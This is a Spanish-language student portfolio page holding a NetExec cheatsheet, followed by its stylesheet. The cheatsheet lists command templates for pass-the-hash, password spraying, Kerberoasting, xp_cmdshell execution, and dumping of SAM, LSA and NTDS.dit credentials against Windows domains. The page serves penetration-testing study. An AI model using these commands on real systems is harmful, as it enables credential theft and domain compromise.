

==== nxc.html @ 48ff2368 "Create nxc.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>NetExec — Cheatsheet</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>

<header>
  <button id="toggle-btn" aria-label="Toggle sidebar">
    <span></span><span></span><span></span>
  </button>
  <span class="header-title">~/cheatsheets/netexec</span>
  <span class="header-dot"></span>
</header>

<div id="overlay"></div>

<aside id="sidebar">
  <div class="profile-block">
    <div class="avatar-wrap">
      <img src="23a9e75008cd9121e22a58755a11b042.jpg" alt="Avatar" id="avatar"/>
    </div>
    <p class="profile-name">zeta</p>
    <p class="profile-role">Student · Cybersecurity Engineering</p>
  </div>

  <div class="sidebar-divider"></div>

  <div class="sidebar-section">
    <p class="sidebar-label">En esta página</p>
    <ul class="sidebar-nav">
      <li><a href="#uso básico"     class="nav-link"><span class="ico">✦</span> Uso Básico</a></li>
      <li><a href="#autenticación"            class="nav-link"><span class="ico">✦</span> Autenticación</a></li>
      <li><a href="#enumeraciónsmb"            class="nav-link"><span class="ico">✦</span> Enumeración (SMB)</a></li>
      <li><a href="#enumeraciónldap"            class="nav-link"><span class="ico">✦</span> Enumeración (LDAP)</a></li>
      <li><a href="#enumeraciónmssql"            class="nav-link"><span class="ico">✦</span> Enumeración (MSSQL)</a></li>
      <li><a href="#dumping"    class="nav-link"><span class="ico">✦</span> Credential Dumping</a></li>
      <li><a href="#módulos"            class="nav-link"><span class="ico">✦</span> Módulos</a></li>
    </ul>
  </div>

  <div class="sidebar-divider"></div>

  <div class="sidebar-section">
    <p class="sidebar-label">Volver</p>
    <ul class="sidebar-nav">
      <li><a href="index.html"><span class="ico ext">←</span> Portfolio</a></li>
    </ul>
  </div>
</aside>

<div id="layout">
  <main id="main">

    <div class="breadcrumb">
      <a href="index.html">~/portfolio</a>
      <span>/</span>
      <a href="index.html#cheatsheets">cheatsheets</a>
      <span>/</span>
      linux-privesc
    </div>

    <div class="doc-header">
      <p class="hero-tag">// CHEATSHEET</p>
      <h1>NetExec</h1>
      <p>Comandos para la enumeración sobre distintos protocolos con NetExec.</p>
    </div>

    <!-- USO BASICO -->
    <div class="cs-group fade-in" id="uso básico">
      <h2 class="cs-group-title">Uso Básico</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt;</div>
          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -H &lt;NT_HASH&gt;</div>
          <p class="cmd-desc">Se puede realizar una enumeracion de credenciales a un servicio en especifico (MSSQL, LDAP, FTP, WINRM, SMB, etc), NetExec tambien permite realizar PtH (-H).</p>
        </div>
      </div>
    </div>

    <!-- AUTENTICACION -->
    <div class="cs-group fade-in" id="autenticación">
      <h2 class="cs-group-title">Autenticación</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u '' -p ''</div>
          <p class="cmd-desc">Autenticación nula.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt;</div>
          <p class="cmd-desc">Autenticación con el usuario <code style="font-family:'Share Tech Mono',monospace;color:#a0c8a0">guest</code>, usuario por defecto en Windows.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --local-auth</div>
          <p class="cmd-desc">Autenticación local, esta sirve para forzar la autenticación contra cuentas locales del sistema operativo (SAM) en vez de cuentas de AD.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -k</div>
          <div class="cmd-code">nxc ldap &lt;target&gt; --use-kcache</div>
          <p class="cmd-desc">Autenticación utilizando ticket de kerberos.</p>
        </div>
      </div>
    </div>

    <!-- ENUMERACION SMB -->
    <div class="cs-group fade-in" id="enumeraciónsmb">
      <h2 class="cs-group-title">Enumeración (SMB)</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt;</div>
          <p class="cmd-desc">Enumeración basica.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p '' --shares</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --shares</div>
          <p class="cmd-desc">Listar shares.</p>
        </div>

         <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p '' --users</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --users</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p '' --rid-brute</div>
          <p class="cmd-desc">Listar usuarios.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u users.txt -p &lt;password&gt; --continue-on-success</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u users.txt -p passwords.txt --no-bruteforce --continue-on-success</div>
          <p class="cmd-desc">Spraying.</p>
        </div>
      </div>
    </div>

        <!-- ENUMERACION LDAP -->
    <div class="cs-group fade-in" id="enumeraciónldap">
      <h2 class="cs-group-title">Enumeración (LDAP)</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt;</div>
          <p class="cmd-desc">Enumeración basica.</p>
        </div>

         <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u '' -p '' --users</div>
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --users</div>
          <p class="cmd-desc">Listar usuarios.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --bloodhound --dns-server ip --dns-tcp -c all</div>
          <p class="cmd-desc">Extraer información de Active Directory en un formato BloodHound.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M ldap-checker</div>
          <p class="cmd-desc">Comprobar el estado de seguridad de LDAP: LDAP Signing y LDAPS Channel Binding, esto con la finalidad de realizar ataques como LDAP Relay.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --kerberoasting hash.txt</div>
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username &gt; -p &lt;password&gt; --asreproast hash.txt</div>
          <p class="cmd-desc">Kerberosting y ASREProast</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M pre2k</div>
          <p class="cmd-desc">Enumerar cuentas de computadora con la opcion "Assign this computer account as a pre-Windows 2000 computer".</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --find-delegation</div>
          <p class="cmd-desc">Enumerar objetos que que pueden ser abusados para impersonar usuarios (Unconstrained Delegation, Constrained Delegation, Resource-Based Contrained Delegation).</p>
        </div>

      </div>
    </div>

        <!-- ENUMERACION MSSQL -->
    <div class="cs-group fade-in" id="enumeraciónmssql">
      <h2 class="cs-group-title">Enumeración (MSSQL)</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc mssql &lt;target&gt; &lt;username&gt; -p &lt;password&gt; </div>
          <p class="cmd-desc">Autenticación basica.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc mssql &lt;target&gt; &lt;username&gt; -p &lt;password&gt; -x command</div>
          <p class="cmd-desc">Ejecutar comandos (xp_cmdshell).</p>
        </div>
      </div>
    </div>

    <!-- CREDENTIAL DUMPING -->
    <div class="cs-group fade-in" id="dumping">
      <h2 class="cs-group-title">CREDENTIAL DUMPING</h2>
      <div class="callout">
        <p>La base de datos <strong style="color:var(--text)">LSA</strong> (HKLM\LSA) y el proceso <strong style="color:var(--text)">SAM</strong> (HKLM\SAM) contienen usuarios junto a sus hashes.</p>
      </div>
      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --lsa</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --sam</div>
          <p class="cmd-desc">Esto permite identificar si el usuario que agregamos tiene privilegios para poder realizar el dumping.</p>
        </div>
      </div>
    </div>
      <div class="callout">
        <p><strong style="color:var(--text)">NTDS.dit</strong> es una base de datos que contiene toda la informacion del dominio.</p>
      </div>
      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --ntds</div>
          <p class="cmd-desc">Esto permite identificar si el usuario que agregamos tiene privilegios para poder realizar el dumping.</p>
        </div>
      </div>

    </div>


      <footer>
      <p>© 2025 zeta &nbsp;·&nbsp; Offensive Security</p>
    </footer>

  </main>
</div>

<script src="main.js"></script>
</body>
</html>
---- style.css ----
/* ══════════════════════════════════════
   style.css — Portfolio Ciberseguridad
   Incluye estilos base + páginas doc
   ══════════════════════════════════════ */

:root {
  --bg:        #0e0e10;
  --surface:   #141416;
  --surface2:  #1a1a1d;
  --border:    #272729;
  --muted:     #52525e;
  --text:      #b8b8c4;
  --bright:    #e8e8f0;
  --accent:    #9898a8;
  --green:     #4a9a72;
  --sidebar-w: 268px;
  --header-h:  52px;
  --ease:      cubic-bezier(.4, 0, .2, 1);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'DM Sans', sans-serif;
  font-weight: 300;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ── SCROLLBAR ── */
::-webkit-scrollbar { width: 4px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: var(--border); border-radius: 2px; }

/* ─────────────────────────────
   HEADER
───────────────────────────── */
header {
  position: fixed;
  top: 0; left: 0; right: 0;
  height: var(--header-h);
  background: var(--bg);
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  padding: 0 20px;
  gap: 14px;
  z-index: 100;
  backdrop-filter: blur(8px);
}

#toggle-btn {
  background: none;
  border: 1px solid var(--border);
  border-radius: 7px;
  width: 34px; height: 34px;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 5px;
  transition: border-color .25s var(--ease);
  flex-shrink: 0;
}
#toggle-btn:hover { border-color: var(--accent); }

#toggle-btn span {
  display: block;
  width: 16px; height: 1.5px;
  background: var(--accent);
  transition: transform .35s var(--ease), opacity .25s var(--ease);
  transform-origin: center;
}

body.sidebar-open #toggle-btn span:nth-child(1) { transform: translateY(6.5px) rotate(45deg); }
body.sidebar-open #toggle-btn span:nth-child(2) { opacity: 0; transform: scaleX(0); }
body.sidebar-open #toggle-btn span:nth-child(3) { transform: translateY(-6.5px) rotate(-45deg); }

.header-title {
  font-family: 'Share Tech Mono', monospace;
  font-size: .72rem;
  color: var(--muted);
  letter-spacing: .1em;
}

.header-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--green);
  margin-left: auto;
  box-shadow: 0 0 8px var(--green);
  animation: pulse-dot 3s ease-in-out infinite;
}
@keyframes pulse-dot {
  0%, 100% { opacity: 1; }
  50%       { opacity: .4; }
}

/* ─────────────────────────────
   LAYOUT
───────────────────────────── */
#layout {
  display: flex;
  padding-top: var(--header-h);
  min-height: 100vh;
}

/* ─────────────────────────────
   SIDEBAR
───────────────────────────── */
#sidebar {
  position: fixed;
  top: var(--header-h);
  left: 0;
  width: var(--sidebar-w);
  height: calc(100vh - var(--header-h));
  background: var(--surface);
  border-right: 1px solid var(--border);
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(calc(-1 * var(--sidebar-w)));
  transition: transform .38s var(--ease);
  z-index: 90;
  display: flex;
  flex-direction: column;
}
body.sidebar-open #sidebar { transform: translateX(0); }

/* Perfil */
.profile-block {
  padding: 28px 20px 22px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 10px;
}

.avatar-wrap {
  width: 86px; height: 86px;
  border-radius: 50%;
  border: 1.5px solid var(--border);
  overflow: hidden;
  background: var(--surface2);
  flex-shrink: 0;
  transition: border-color .25s;
}
.avatar-wrap:hover { border-color: var(--accent); }

#avatar {
  width: 100%; height: 100%;
  object-fit: cover;
  display: block;
  /* Placeholder visual si la imagen falla */
  background: var(--surface2);
}

.profile-name {
  font-size: .95rem;
  font-weight: 500;
  color: var(--bright);
  letter-spacing: -.01em;
}

.profile-role {
  font-family: 'Share Tech Mono', monospace;
  font-size: .65rem;
  color: var(--muted);
  letter-spacing: .1em;
}

.profile-bio {
  font-size: .8rem;
  line-height: 1.65;
  color: var(--muted);
  margin-top: 2px;
}

/* Secciones sidebar */
.sidebar-section { padding: 0 16px; margin-bottom: 20px; }

.sidebar-label {
  font-family: 'Share Tech Mono', monospace;
  font-size: .6rem;
  color: var(--muted);
  letter-spacing: .15em;
  text-transform: uppercase;
  margin-bottom: 8px;
  padding: 0 4px;
}

.sidebar-nav { list-style: none; }

.sidebar-nav li a {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 7px 10px;
  border-radius: 7px;
  color: var(--text);
  text-decoration: none;
  font-size: .85rem;
  transition: background .2s var(--ease), color .2s var(--ease), padding-left .2s var(--ease);
  position: relative;
}
.sidebar-nav li a:hover {
  background: #ffffff07;
  color: var(--bright);
  padding-left: 14px;
}
.sidebar-nav li a.active {
  background: #ffffff09;
  color: var(--bright);
}

.ico {
  font-size: .75rem;
  width: 16px;
  text-align: center;
  opacity: .45;
  transition: opacity .2s;
  flex-shrink: 0;
}
.sidebar-nav li a:hover .ico,
.sidebar-nav li a.active .ico { opacity: .8; }
.ico.ext { opacity: .3; }

.sidebar-divider {
  height: 1px;
  background: var(--border);
  margin: 4px 16px 18px;
  flex-shrink: 0;
}

/* ─────────────────────────────
   MAIN
───────────────────────────── */
#main {
  flex: 1;
  padding: 60px 52px 80px;
  max-width: 820px;
  width: 100%;
  margin: 0 auto;
  transition: margin-left .38s var(--ease);
}
body.sidebar-open #main { margin-left: var(--sidebar-w); }

/* ─────────────────────────────
   FADE-IN AL SCROLL
───────────────────────────── */
.fade-in {
  opacity: 0;
  transform: translateY(18px);
  transition: opacity .55s var(--ease), transform .55s var(--ease);
}
.fade-in.visible { opacity: 1; transform: translateY(0); }

/* ─────────────────────────────
   SECCIONES
───────────────────────────── */
.section { margin-bottom: 64px; }

.section-title {
  font-family: 'Share Tech Mono', monospace;
  font-size: .68rem;
  letter-spacing: .14em;
  color: var(--muted);
  text-transform: uppercase;
  margin-bottom: 22px;
  display: flex;
  align-items: center;
  gap: 12px;
}
.section-title::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

/* ─────────────────────────────
   CARDS
───────────────────────────── */
.card-grid { display: grid; gap: 12px; }
.card-grid.cols-2 { grid-template-columns: repeat(2, 1fr); }

.card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 20px 22px;
  transition: border-color .25s var(--ease), background .25s var(--ease), transform .2s var(--ease);
}
.card:hover {
  border-color: #3a3a42;
  background: var(--surface2);
  transform: translateY(-1px);
}

/* Card como enlace */
a.card-link {
  text-decoration: none;
  display: block;
  cursor: pointer;
}
a.card-link:hover .card-title { color: var(--bright); }

.card-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}

.card-platform {
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  padding: 2px 8px;
  border-radius: 4px;
  letter-spacing: .08em;
}
.card-platform.thm { background: #1a2e22; color: #5ab580; border: 1px solid #2a4433; }
.card-platform.htb { background: #1a2a1e; color: #9fef00; border: 1px solid #2a3e20; opacity: .85; }

.card-date {
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  color: var(--muted);
}

.card-title {
  font-size: .92rem;
  color: var(--bright);
  font-weight: 400;
  margin-bottom: 6px;
  transition: color .2s;
}

.card-desc {
  font-size: .82rem;
  color: var(--muted);
  line-height: 1.7;
}

.card-tags { display: flex; gap: 6px; flex-wrap: wrap; margin-top: 12px; }
.tag {
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  padding: 3px 8px;
  border-radius: 4px;
  border: 1px solid var(--border);
  color: var(--muted);
}

/* ─────────────────────────────
   CERTIFICACIONES
───────────────────────────── */
.cert-card {
  display: flex;
  align-items: center;
  gap: 18px;
}

.cert-badge {
  font-family: 'Share Tech Mono', monospace;
  font-size: .75rem;
  width: 32px; height: 32px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}
.cert-badge.done    { background: #1a2e22; color: #5ab580; border: 1px solid #2a4433; }
.cert-badge.pending { background: var(--surface2); color: var(--muted); border: 1px solid var(--border); }

.cert-right { flex: 1; }

.cert-link {
  color: var(--muted);
  text-decoration: none;
  font-size: .82rem;
  transition: color .2s;
}
.cert-link:hover { color: var(--bright); }

/* ─────────────────────────────
   HABILIDADES
───────────────────────────── */
.skill-list { display: flex; flex-wrap: wrap; gap: 8px; }

.skill-chip {
  font-size: .8rem;
  padding: 6px 14px;
  border-radius: 20px;
  border: 1px solid var(--border);
  color: var(--text);
  background: var(--surface);
  transition: border-color .2s, color .2s;
}
.skill-chip:hover { border-color: var(--accent); color: var(--bright); }

/* ─────────────────────────────
   FOOTER
───────────────────────────── */
footer {
  margin-top: 80px;
  padding-top: 24px;
  border-top: 1px solid var(--border);
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  color: var(--muted);
  letter-spacing: .1em;
}

/* ─────────────────────────────
   OVERLAY MÓVIL
───────────────────────────── */
#overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,.55);
  z-index: 80;
  opacity: 0;
  transition: opacity .3s var(--ease);
}
body.sidebar-open #overlay {
  opacity: 1;
}

/* ─────────────────────────────
   RESPONSIVE
───────────────────────────── */
@media (max-width: 700px) {
  #main { padding: 44px 22px 60px; }
  .card-grid.cols-2 { grid-template-columns: 1fr; }
  body.sidebar-open #main { margin-left: 0; }
  body.sidebar-open #overlay { display: block; }
}

/* ─────────────────────────────
   PÁGINAS DE DOCUMENTACIÓN
   (cheatsheets, write-ups, etc.)
───────────────────────────── */

/* Cabecera del documento */
.doc-header { margin-bottom: 52px; }
.doc-header .hero-tag { margin-bottom: 12px; }
.doc-header h1 {
  font-size: clamp(1.6rem, 4vw, 2.4rem);
  font-weight: 300;
  color: var(--bright);
  letter-spacing: -.02em;
  line-height: 1.2;
}
.doc-header p {
  font-size: .88rem;
  color: var(--muted);
  margin-top: 10px;
  line-height: 1.6;
}

/* Breadcrumb */
.breadcrumb {
  font-family: 'Share Tech Mono', monospace;
  font-size: .65rem;
  color: var(--muted);
  margin-bottom: 28px;
  display: flex;
  align-items: center;
  gap: 8px;
}
.breadcrumb a {
  color: var(--muted);
  text-decoration: none;
  transition: color .2s;
}
.breadcrumb a:hover { color: var(--text); }
.breadcrumb span { opacity: .4; }

/* Grupo / sección de contenido */
.cs-group { margin-bottom: 56px; }

.cs-group-title {
  font-family: 'Share Tech Mono', monospace;
